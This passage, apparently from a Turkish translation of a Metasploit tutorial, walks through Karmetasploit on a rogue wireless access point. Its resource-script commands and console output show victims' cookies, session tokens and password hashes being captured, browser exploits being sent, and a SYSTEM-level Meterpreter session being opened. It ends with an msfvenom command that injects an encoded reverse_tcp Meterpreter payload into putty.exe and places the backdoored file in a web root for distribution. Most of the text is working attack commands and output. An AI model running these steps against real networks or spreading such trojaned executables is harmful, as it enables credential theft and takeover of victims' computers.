root 2373 0.0 0.4 28448 9532 ? Ss 13:45 0:00 dhcpd -cf /etc/dhcp/dhcpd.conf at0
root@kali:~#
msfconsole programını harici kaynak olarak, ilk başta indirdiğimiz karma.rc_.txt dosyasını göstererek başlatalım.
root@kali:~# msfconsole -q -r karma.rc_.txt
> Processing karma.rc_.txt for **ERB directives.
resource (karma.rc_.txt**)>** db_connect postgres:toor@127.0.0.1/msfbook
resource (karma.rc_.txt**)>** use auxiliary/server/browser_autopwn
resource (karma.rc_.txt**)>** setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1
resource (karma.rc_.txt**)>** setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource (karma.rc_.txt**)>** setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource (karma.rc_.txt**)>** set LHOST 10.0.0.1
LHOST => 10.0.0.1
resource (karma.rc_.txt**)>** set LPORT 45000
LPORT => 45000
resource (karma.rc_.txt**)>** set SRVPORT 55550
SRVPORT => 55550
resource (karma.rc_.txt**)>** set URIPATH /ads
URIPATH => /ads
resource (karma.rc_.txt**)>** run
> Auxiliary module execution completed
resource (karma.rc_.txt**)>** use auxiliary/server/capture/pop3
resource (karma.rc_.txt**)>** set SRVPORT 110
SRVPORT => 110
resource (karma.rc_.txt**)>** set SSL false
SSL => false
resource (karma.rc_.txt**)>** run
> Auxiliary module execution completed
resource (karma.rc_.txt**)>** use auxiliary/server/capture/pop3
resource (karma.rc_.txt**)>** set SRVPORT 995
SRVPORT => 995
resource (karma.rc_.txt**)>** set SSL true
SSL => true
resource (karma.rc_.txt**)>** run
> Auxiliary module execution completed
resource (karma.rc_.txt**)>** use auxiliary/server/capture/ftp
> Setup
resource (karma.rc_.txt**)>** run
> Listening on 0.0.0.0:110...
> Auxiliary module execution completed
> Server started.
msf auxiliary(http) >
Artık oluşturduğumuz Acces Point üzerinden dinleme yapıyoruz. Bir kullanıcı kablosuz bağlantı ile bu noktaya bağlanır ve web üzerinden işlemler yapmaya başladıında tüm trafik veri tabanımıza kayıt edilmektedir.
Kayıt edilen paketlere bakalım.
msf auxiliary(http) >
> DNS 10.0.0.100:1276 XID 87 (IN::A <a href="http://www.msn.com/">www.msn.com</a>)
> DNS 10.0.0.100:1276 XID 87 (IN::A <a href="http://www.msn.com/">www.msn.com</a>)
> HTTP REQUEST 10.0.0.100 > <a href="http://www.msn.com/">www.msn.com:80</a> GET / Windows IE 5.01 cookies=MC1=V=3&GUID=e2eabc69be554e3587acce84901a53d3; MUID=E7E065776DBC40099851B16A38DB8275; mh=MSFT; CULTURE=EN-US; zip=z:68101|la:41.26|lo:-96.013|c:US|hr:1; FlightGroupId=14; FlightId=BasePage; hpsvr=M:5|F:5|T:5|E:5|D:blu|W:F; hpcli=W.H|L.|S.|R.|U.L|C.|H.; ushpwea=wc:USNE0363; wpv=2
> DNS 10.0.0.100:1279 XID 88 (IN::A <a href="http://adwords.google.com/">adwords.google.com</a>)
> DNS 10.0.0.100:1279 XID 88 (IN::A <a href="http://adwords.google.com/">adwords.google.com</a>)
> DNS 10.0.0.100:1280 XID 89 (IN::A <a href="http://blogger.com/">blogger.com</a>)
> DNS 10.0.0.100:1280 XID 89 (IN::A <a href="http://blogger.com/">blogger.com</a>)
...snip...
> DNS 10.0.0.100:1289 XID 95 (IN::A <a href="http://gmail.com/">gmail.com</a>)
> DNS 10.0.0.100:1289 XID 95 (IN::A <a href="http://gmail.com/">gmail.com</a>)
> DNS 10.0.0.100:1289 XID 95 (IN::A <a href="http://gmail.com/">gmail.com</a>)
> DNS 10.0.0.100:1292 XID 96 (IN::A <a href="http://gmail.google.com/">gmail.google.com</a>)
> DNS 10.0.0.100:1292 XID 96 (IN::A <a href="http://gmail.google.com/">gmail.google.com</a>)
> DNS 10.0.0.100:1292 XID 96 (IN::A <a href="http://gmail.google.com/">gmail.google.com</a>)
> DNS 10.0.0.100:1292 XID 96 (IN::A <a href="http://gmail.google.com/">gmail.google.com</a>)
> DNS 10.0.0.100:1292 XID 96 (IN::A <a href="http://gmail.google.com/">gmail.google.com</a>)
> Request '/ads' from 10.0.0.100:1278
> Recording detection from User-Agent
> DNS 10.0.0.100:1292 XID 96 (IN::A <a href="http://gmail.google.com/">gmail.google.com</a>)
> Browser claims to be MSIE 5.01, running on Windows 2000
> DNS 10.0.0.100:1293 XID 97 (IN::A <a href="http://google.com/">google.com</a>)
> Error: SQLite3::SQLException cannot start a transaction within a transaction /usr/lib/ruby/1.8/sqlite3/errors.rb:62:in `check'/usr/lib/ruby/1.8/sqlite3/resultset.rb:47:in `check'/usr/lib/ruby/1.8/sqlite3/resultset.rb:39:in `commence'/usr/lib/ruby/1.8/sqlite3
...snip...
[*] HTTP REQUEST 10.0.0.100 > <a href="http://ecademy.com/">ecademy.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://facebook.com/">facebook.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://gather.com/">gather.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://gmail.com/">gmail.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://gmail.google.com/">gmail.google.com</a>:80 GET /forms.html Windows IE 5.01 cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880:S=snePRUjY-zgcXpEV; NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-lP_IbBocsb3m4eFCH6hI1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > <a href="http://google.com/">google.com</a>:80 GET /forms.html Windows IE 5.01 cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880:S=snePRUjY-zgcXpEV; NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-lP_IbBocsb3m4eFCH6hI1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > <a href="http://linkedin.com/">linkedin.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://livejournal.com/">livejournal.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://monster.com/">monster.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://myspace.com/">myspace.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://plaxo.com/">plaxo.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://ryze.com/">ryze.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] Sending MS03-020 Internet Explorer Object Type to 10.0.0.100:1278...
[*] HTTP REQUEST 10.0.0.100 > slashdot.org:80 GET /forms.html Windows IE 5.01 cookies=
[*] Received 10.0.0.100:1360 LMHASH:00 NTHASH: OS:Windows 2000 2195 LM:Windows 2000 5.0
...snip...
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.monster.com/">www.monster.com:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] Received 10.0.0.100:1362 TARGET\P0WN3D LMHASH:47a8cfba21d8473f9cc1674cedeba0fa6dc1c2a4dd904b72 NTHASH:ea389b305cd095d32124597122324fc470ae8d9205bdfc19 OS:Windows 2000 2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGET\P0WN3D...
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.myspace.com/">www.myspace.com:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] AUTHENTICATED as TARGETP0WN3D...
[*] Connecting to the ADMIN$ share...
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.plaxo.com/">www.plaxo.com:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] Regenerating the payload...
[*] Uploading payload...
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.ryze.com/">www.ryze.com:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.slashdot.org/">www.slashdot.org:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.twitter.com/">www.twitter.com:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.xing.com/">www.xing.com:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.yahoo.com/">www.yahoo.com:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://xing.com/">xing.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://yahoo.com/">yahoo.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] Created UxsjordQ.exe...
[*] HTTP REQUEST 10.0.0.100 > <a href="http://ziggs.com/">ziggs.com</a>:80 GET /forms.html Windows IE 5.01 cookies=
[*] Connecting to the Service Control Manager...
[*] HTTP REQUEST 10.0.0.100 > <a href="http://care.com/">care.com</a>:80 GET / Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.gather.com/">www.gather.com:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.ziggs.com/">www.ziggs.com:80</a> GET /forms.html Windows IE 5.01 cookies=
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Removing the service...
[*] Closing service handle...
[*] Deleting UxsjordQ.exe...
[*] Sending Access Denied to 10.0.0.100:1362 TARGET\P0WN3D
[*] Received 10.0.0.100:1362 LMHASH:00 NTHASH: OS:Windows 2000 2195 LM:Windows 2000 5.0
[*] Sending Access Denied to 10.0.0.100:1362
[*] Received 10.0.0.100:1365 TARGET\P0WN3D LMHASH:3cd170ac4f807291a1b90da20bb8eb228cf50aaf5373897d NTHASH:ddb2b9bed56faf557b1a35d3687fc2c8760a5b45f1d1f4cd OS:Windows 2000 2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGET\P0WN3D...
[*] AUTHENTICATED as TARGETP0WN3D...
[*] Ignoring request from 10.0.0.100, attack already in progress.
[*] Sending Access Denied to 10.0.0.100:1365 TARGET\P0WN3D
[*] Sending Apple QuickTime 7.1.3 RTSP URI Buffer Overflow to 10.0.0.100:1278...
[*] Sending stage (2650 bytes)
[*] Sending iPhone MobileSafari LibTIFF Buffer Overflow to 10.0.0.100:1367...
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.care2.com/">www.care2.com:80</a> GET / Windows IE 5.01 cookies=
[*] Sleeping before handling stage...
[*] HTTP REQUEST 10.0.0.100 > <a href="http://www.yahoo.com/">www.yahoo.com:80</a> GET / Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > <a href="http://yahoo.com/">yahoo.com</a>:80 GET / Windows IE 5.01 cookies=
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Migrating to lsass.exe...
[*] Current server process: rundll32.exe (848)
[*] New server process: lsass.exe (232)
[*] Meterpreter session 1 opened (10.0.0.1:45017 -> 10.0.0.100:1364)
msf auxiliary(http) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.0.0.1:45017 -> 10.0.0.100:1364
Yukarıdaki çıktılardan, kullanıcının bir çok adrese bağlandığını ve işlemler yaptığını görebiliriz. Bu çıktıları parça parça inceleyelim.
> DNS 10.0.0.100:1284 XID 92 (IN::A <a href="http://ecademy.com/">ecademy.com</a>)
> DNS 10.0.0.100:1286 XID 93 (IN::A <a href="http://facebook.com/">facebook.com</a>)
> DNS 10.0.0.100:1286 XID 93 (IN::A <a href="http://facebook.com/">facebook.com</a>)
> DNS 10.0.0.100:1287 XID 94 (IN::A <a href="http://gather.com/">gather.com</a>)
> DNS 10.0.0.100:1287 XID 94 (IN::A <a href="http://gather.com/">gather.com</a>)
Bu kısımda, kullanıcının bağlanmak istediği adreslere dair DNS Lookup işlemi yapılmaktadır.
> HTTP REQUEST 10.0.0.100 > <a href="http://gmail.google.com/">gmail.google.com</a>:80 GET /forms.html Windows IE 5.01 cook
ies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880: S=snePRUjY-zgcXpEV;NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-lP_IbBocsb3m4eFCH6h I1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
> HTTP REQUEST 10.0.0.100 > <a href="http://google.com/">google.com</a>:80 GET /forms.html Windows IE 5.01 cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880: S=snePRUjY-zgcXpEV;NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-lP_IbBocsb3m4e FCH6hI1ae23g hwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
Here we can see Karmetasploit collecting cookie information from the client. This could be useful information to use **in **attacks against the user later on.
> Received 10.0.0.100:1362 TARGET\P0WN3D LMHASH:47a8cfba21d8473f9cc1674cedeba0fa6dc1c2a4dd904b72 NTHASH:ea389b305cd095d32124597122324fc470ae8d9205bdfc19 OS:Windows 2000 2195 LM:Windows 2000 5.0
> Authenticating to 10.0.0.100 as TARGET\P0WN3D...
> AUTHENTICATED as TARGET\P0WN3D...
> Connecting to the ADMIN$ share...
> Regenerating the payload...
> Uploading payload...
> Obtaining a service manager handle...
> Creating a new service...
> Closing service handle...
> Opening service...
> Starting the service...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Removing the service...
> Closing service handle...
> Deleting UxsjordQ.exe...
> Sending Access Denied to 10.0.0.100:1362 TARGET\P0WN3D
> Received 10.0.0.100:1362 LMHASH:00 NTHASH: OS:Windows 2000 2195 LM:Windows 2000 5.0
> Sending Access Denied to 10.0.0.100:1362
> Received 10.0.0.100:1365 TARGET\P0WN3D LMHASH:3cd170ac4f807291a1b90da20bb8eb228cf50aaf5373897d NTHASH:ddb2b9bed56faf557b1a35d3687fc2c8760a5b45f1d1f4cd OS:Windows 2000 2195 LM:Windows 2000 5.0
> Authenticating to 10.0.0.100 as TARGET\P0WN3D...
> AUTHENTICATED as TARGET\P0WN3D...
> Ignoring request from 10.0.0.100, attack already **in **progress.
> Sending Access Denied to 10.0.0.100:1365 TARGET\P0WN3D
> Sending Apple QuickTime 7.1.3 RTSP URI Buffer Overflow to 10.0.0.100:1278...
> Sending stage (2650 bytes)
> Sending iPhone MobileSafari LibTIFF Buffer Overflow to 10.0.0.100:1367...
> HTTP REQUEST 10.0.0.100 > <a href="http://www.care2.com/">www.care2.com:80</a> GET / Windows IE 5.01 cookies=
> Sleeping before handling stage...
> HTTP REQUEST 10.0.0.100 > <a href="http://www.yahoo.com/">www.yahoo.com:80</a> GET / Windows IE 5.01 cookies=
> HTTP REQUEST 10.0.0.100 > <a href="http://yahoo.com/">yahoo.com</a>:80 GET / Windows IE 5.01 cookies=
> Uploading DLL (75787 bytes)...
> Upload completed.
> Migrating to lsass.exe...
> Current server process: rundll32.exe (848)
> New server process: lsass.exe (232)
> Meterpreter session 1 opened (10.0.0.1:45017 -> 10.0.0.100:1364)
Bu kısımda, kullanıcının parola bilgilerinin, cookie bilgilerinin toplandığı görülmektedir. Bu işlemlerin ardından, hedef bilgisayarda oturum açılmaya çalışılmaktadır.
Açılan Meterpreter oturumunda neler yapılabileceğine bakalım.
msf auxiliary(http) > sessions -i 1
> Starting interaction with 1...
meterpreter > ps
Process list
**============**
PID Name Path
--- ---- ----
144 smss.exe \SystemRoot\System32\smss.exe
172 csrss.exe \??\C:\WINNT\system32\csrss.exe
192 winlogon.exe \??\C:\WINNT\system32\winlogon.exe
220 services.exe C:\WINNT\system32\services.exe
232 lsass.exe C:\WINNT\system32\lsass.exe
284 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
300 KodakImg.exe C:\Program Files\Windows NT\Accessories\ImageVueKodakImg.exe
396 svchost.exe C:\WINNT\system32\svchost.exe
416 spoolsv.exe C:\WINNT\system32\spoolsv.exe
452 svchost.exe C:\WINNT\System32\svchost.exe
488 regsvc.exe C:\WINNT\system32\regsvc.exe
512 MSTask.exe C:\WINNT\system32\MSTask.exe
568 VMwareService.exe C:\Program Files\VMware\VMware Tools\VMwareService.exe
632 WinMgmt.exe C:\WINNT\System32\WBEM\WinMgmt.exe
696 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
760 Explorer.exe C:\WINNT\Explorer.exe
832 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
848 rundll32.exe C:\WINNT\system32\rundll32.exe
860 VMwareUser.exe C:\Program Files\VMware\VMware Tool\VMwareUser.exe
884 RtWLan.exe C:\Program Files\ASUS WiFi-AP Solo\RtWLan.exe
916 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
952 SCardSvr.exe C:\WINNT\System32\SCardSvr.exe
1168 IEXPLORE.EXE C:\Program Files\Internet Explorer\IEXPLORE.EXE
meterpreter > ipconfig /all
VMware Accelerated AMD PCNet Adapter
Hardware MAC: 00:0c:29:85:81:55
IP Address : 0.0.0.0
Netmask : 0.0.0.0
Realtek RTL8187 Wireless LAN USB NIC
Hardware MAC: 00:c0:ca:1a:e7:d4
IP Address : 10.0.0.100
Netmask : 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
meterpreter > pwd
C:\WINNT\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Gördüğünüz gibi, açılan oturumda neler yapılabileceğini örnek olarak gösterdik. Ayrıca bilgi toplama devam ettikçe inanılmaz çok bilgi kayıt edilecektir. Bunların kullanımı için veri tabanına bakmak ihtiyacı hissedebilirsiniz. Şimdi veri tabanı ile etkileşim sağlayalım.
Veri tabanı Ev klasöründe oluşturulmuştu. Aşağıdaki komut ile veri tabanına bağlanalım.
root@kali:~# sqlite3 karma.db
SQLite version 3.5.9
Enter ".help" for **instructions
sqlite> .schema
CREATE TABLE hosts (
'id' INTEGER PRIMARY KEY NOT NULL,
'created' TIMESTAMP,
'address' VARCHAR(16) UNIQUE,
'comm' VARCHAR(255),
'name' VARCHAR(255),
'state' VARCHAR(255),
'desc' VARCHAR(1024),
'os_name' VARCHAR(255),
'os_flavor' VARCHAR(255),
'os_sp' VARCHAR(255),
'os_lang' VARCHAR(255),
'arch' VARCHAR(255)
);
CREATE TABLE notes (
'id' INTEGER PRIMARY KEY NOT NULL,
'created' TIMESTAMP,
'host_id' INTEGER,
'ntype' VARCHAR(512),
'data' TEXT
);
CREATE TABLE refs (
'id' INTEGER PRIMARY KEY NOT NULL,
'ref_id' INTEGER,
'created' TIMESTAMP,
'name' VARCHAR(512)
);
CREATE TABLE reports (
'id' INTEGER PRIMARY KEY NOT NULL,
'target_id' INTEGER,
'parent_id' INTEGER,
'entity' VARCHAR(50),
'etype' VARCHAR(50),
'value' BLOB,
'notes' VARCHAR,
'source' VARCHAR,
'created' TIMESTAMP
);
CREATE TABLE requests (
'host' VARCHAR(20),
'port' INTEGER,
'ssl' INTEGER,
'meth' VARCHAR(20),
'path' BLOB,
'headers' BLOB,
'query' BLOB,
'body' BLOB,
'respcode' VARCHAR(5),
'resphead' BLOB,
'response' BLOB,
'created' TIMESTAMP
);
CREATE TABLE services (
'id' INTEGER PRIMARY KEY NOT NULL,
'host_id' INTEGER,
'created' TIMESTAMP,
'port' INTEGER NOT NULL,
'proto' VARCHAR(16) NOT NULL,
'state' VARCHAR(255),
'name' VARCHAR(255),
'desc' VARCHAR(1024)
);
CREATE TABLE targets (
'id' INTEGER PRIMARY KEY NOT NULL,
'host' VARCHAR(20),
'port' INTEGER,
'ssl' INTEGER,
'selected' INTEGER
);
CREATE TABLE vulns (
'id' INTEGER PRIMARY KEY NOT NULL,
'service_id' INTEGER,
'created' TIMESTAMP,
'name' VARCHAR(1024),
'data' TEXT
);
CREATE TABLE vulns_refs (
'ref_id' INTEGER,
'vuln_id' INTEGER
);
Veri tabanı şemasından faydalanarak bilgileri kontrol edelim.
sqlite> **select** ***** from hosts;
1|2009-05-09 23:47:04|10.0.0.100|||alive||Windows|2000|||x86
sqlite> **select** ***** from notes where host_id = 1;
1|2009-05-09 23:47:04|1|http_cookies|en-us.start2.mozilla.com __utma=183859642.1221819733.1241334886.1241334886.1241334886.1; __utmz=183859642.1241334886.1.1.utmccn**=(**organic)|utmcsr=google|utmctr=firefox|utmcmd=organic
2|2009-05-09 23:47:04|1|http_request|en-us.start2.mozilla.com:80 GET /firefox Windows FF 1.9.0.10
3|2009-05-09 23:47:05|1|http_cookies|adwords.google.com PREF=ID=ee60297d21c2a6e5:U=ecaec12d78faa1ba:TM=1241913986:LM=1241926890:GM=1:S=-p5nGxSz_oh1inss; NID=22=Yse3kJm0PoVwyYxj8GKC6LvlIqQMsruiPwQrcRRnLO_4Z0CzBRCIUucvroS_Rujrx6ov-tXzVKN2KJN4pEJdg25ViugPU0UZQhTuh80hNAPvvsq2_HARTNlG7dgUrBNq; SID=DQAAAHAAAADNMtnGqaWPkEBIxfsMQNzDt_f7KykHkPoYCRZn_Zen8zleeLyKr8XUmLvJVPZoxsdSBUd22TbQ3p1nc0TcoNHv7cEihkxtHl45zZraamzaji9qRC-XxU9po34obEBzGotphFHoAtLxgThdHQKWNQZq
4|2009-05-09 23:47:05|1|http_request|adwords.google.com:80 GET /forms.html Windows FF 1.9.0.10
5|2009-05-09 23:47:05|1|http_request|blogger.com:80 GET /forms.html Windows FF 1.9.0.10
6|2009-05-09 23:47:05|1|http_request|care.com:80 GET /forms.html Windows FF 1.9.0.10
7|2009-05-09 23:47:05|1|http_request|0.0.0.0:55550 GET /ads Windows Firefox 3.0.10
8|2009-05-09 23:47:06|1|http_request|careerbuilder.com:80 GET /forms.html Windows FF 1.9.0.10
9|2009-05-09 23:47:06|1|http_request|ecademy.com:80 GET /forms.html Windows FF 1.9.0.10
10|2009-05-09 23:47:06|1|http_cookies|facebook.com datr=1241925583-120e39e88339c0edfd73fab6428ed813209603d31bd9d1dccccf3; ABT=::#b0ad8a8df29cc7bafdf91e67c86d58561st0:1242530384:A#2dd086ca2a46e9e50fff44e0ec48cb811st0:1242530384:B; s_vsn_facebookpoc_1=7269814957402
11|2009-05-09 23:47:06|1|http_request|facebook.com:80 GET /forms.html Windows FF 1.9.0.10
12|2009-05-09 23:47:06|1|http_request|gather.com:80 GET /forms.html Windows FF 1.9.0.10
13|2009-05-09 23:47:06|1|http_request|gmail.com:80 GET /forms.html Windows FF 1.9.0.10
14|2009-05-09 23:47:06|1|http_cookies|gmail.google.com PREF=ID=ee60297d21c2a6e5:U=ecaec12d78faa1ba:TM=1241913986:LM=1241926890:GM=1:S=-p5nGxSz_oh1inss; NID=22=Yse3kJm0PoVwyYxj8GKC6LvlIqQMsruiPwQrcRRnLO_4Z0CzBRCIUucvroS_Rujrx6ov-tXzVKN2KJN4pEJdg25ViugPU0UZQhTuh80hNAPvvsq2_HARTNlG7dgUrBNq; SID=DQAAAHAAAADNMtnGqaWPkEBIxfsMQNzDt_f7KykHkPoYCRZn_Zen8zleeLyKr8XUmLvJVPZoxsdSBUd22TbQ3p1nc0TcoNHv7cEihkxtHl45zZraamzaji9qRC-XxU9po34obEBzGotphFHoAtLxgThdHQKWNQZq
15|2009-05-09 23:47:07|1|http_request|gmail.google.com:80 GET /forms.html Windows FF 1.9.0.10
16|2009-05-09 23:47:07|1|http_cookies|google.com PREF=ID=ee60297d21c2a6e5:U=ecaec12d78faa1ba:TM=1241913986:LM=1241926890:GM=1:S=-p5nGxSz_oh1inss; NID=22=Yse3kJm0PoVwyYxj8GKC6LvlIqQMsruiPwQrcRRnLO_4Z0CzBRCIUucvroS_Rujrx6ov-tXzVKN2KJN4pEJdg25ViugPU0UZQhTuh80hNAPvvsq2_HARTNlG7dgUrBNq; SID=DQAAAHAAAADNMtnGqaWPkEBIxfsMQNzDt_f7KykHkPoYCRZn_Zen8zleeLyKr8XUmLvJVPZoxsdSBUd22TbQ3p1nc0TcoNHv7cEihkxtHl45zZraamzaji9qRC-XxU9po34obEBzGotphFHoAtLxgThdHQKWNQZq
17|2009-05-09 23:47:07|1|http_request|google.com:80 GET /forms.html Windows FF 1.9.0.10
18|2009-05-09 23:47:07|1|http_request|linkedin.com:80 GET /forms.html Windows FF 1.9.0.10
101|2009-05-09 23:50:03|1|http_cookies|safebrowsing.clients.google.com PREF=ID=ee60297d21c2a6e5:U=ecaec12d78faa1ba:TM=1241913986:LM=1241926890:GM=1:S=-p5nGxSz_oh1inss; NID=22=Yse3kJm0PoVwyYxj8GKC6LvlIqQMsruiPwQrcRRnLO_4Z0CzBRCIUucvroS_Rujrx6ov-tXzVKN2KJN4pEJdg25ViugPU0UZQhTuh80hNAPvvsq2_HARTNlG7dgUrBNq; SID=DQAAAHAAAADNMtnGqaWPkEBIxfsMQNzDt_f7KykHkPoYCRZn_Zen8zleeLyKr8XUmLvJVPZoxsdSBUd22TbQ3p1nc0TcoNHv7cEihkxtHl45zZraamzaji9qRC-XxU9po34obEBzGotphFHoAtLxgThdHQKWNQZq
102|2009-05-09 23:50:03|1|http_request|safebrowsing.clients.google.com:80 POST /safebrowsing/downloads Windows FF 1.9.0.10
108|2009-05-10 00:43:29|1|http_cookies|twitter.com auth_token=1241930535--c2a31fa4627149c521b965e0d7bdc3617df6ae1f
109|2009-05-10 00:43:29|1|http_cookies|www.twitter.com auth_token=1241930535--c2a31fa4627149c521b965e0d7bdc3617df6ae1f
sqlite>
Buradan ötesi, sizin veri tabanı bilginize ve kayıt edilen bilgilerin raporlanmasına kalmış durumdadır.
Bir hedef bilgisayara yönelik olarak özel bir .exe dosyası oluşturmak ve içine kodlar gömmek gerçekten uzun zaman alabilir. Bunun yerine, zaten var olan bir .exe uzantılı dosyanın içine, Metasploit Payload modülleri yerleştirebilirsiniz.
Bu yazıda, bir .exe dosyasının içine, Metasploit Payload yerleştirip encode etmeyi göreceğiz. Bu sayede, kodlanmış özel .exe dosyasını çalıştıran kullanıcının bilgisayarından bizim bilgisayarımıza Meterpreter oturum açılacaktır.
Örneğimizde, putty.exe isimli dosyayı kullanacağız. Öncelikle bu dosyayı indirelim. Encode edilmiş .exe dosyamızı web sayfasından dağıtacağımıza göre, Kali Linux içinde sunucumuzun bulunduğu /var/www/ klasörüne gidelim ve indirmeyi aşağıdaki komut ile başlatalım.
root@kali:/var/www# wget <a href="http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe">http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe</a>
--2015-07-21 12:01:27-- <a href="http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe">http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe</a>
Resolving the.earth.li (the.earth.li)... 46.43.34.31, 2001:41c8:10:b1f:c0ff:ee:15:900d
Connecting to the.earth.li (the.earth.li)|46.43.34.31|:80... connected.
HTTP request sent, awaiting response... 302 Found
Location: <a href="http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe">http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe</a> [following]
--2015-07-21 12:01:27-- <a href="http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe">http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe</a>
Reusing existing connection to the.earth.li:80.
HTTP request sent, awaiting response... 200 OK
Length: 524288 (512K) [application/x-msdos-program]
Saving to: `putty.exe'
100%[=========================================================================================================>] 524,288 815K/s in 0.6s
2015-07-21 12:01:28 (815 KB/s) - `putty.exe' saved [524288/524288]
root@kali:/var/www#
Şimdi, bu indirdiğimiz putty.exe dosyasının içine, msfvenom komutunu kullanarak bir Metasploit Payload modülünü yerleştireceğiz. Yerleştireceğimiz modül, windows/meterpreter/reverse_tcp modülüdür ve LHOST olarak kendi IP adresimiz olan 192.168.1.101 IP adresini ayarlayacağız.
Next, we use msfvenom to inject a meterpreter reverse payload into our executable and encoded it 3 times using shikata_ga_nai and save the backdoored file into our web root directory.
root@kali:/var/www# msfvenom -a x86 –platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 -e x86/shikata_ga_nai -i 3 -b “\x00” -f exe -o puttyX.exe
Found 1 compatible encoders Attempting to encode payload with 3 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 326 (iteration=0) x86/shikata_ga_nai succeeded with size 353 (iteration=1) x86/shikata_ga_nai succeeded with size 380 (iteration=2) x86/shikata_ga_nai chosen with final size 380 Payload size: 380 bytes Saved as: puttyX.exe root@kali:/var/www#
İşlem başarıyla sonuçlandığında elimizde ```puttyX.exe``` isimli kodlanmış ve içine payload yerleştirilmiş bir çalıştırılabilir dosya bulunmaktadır.
